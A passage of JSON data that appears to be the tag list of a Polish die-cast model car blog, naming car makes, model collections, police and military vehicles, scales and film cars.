Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb 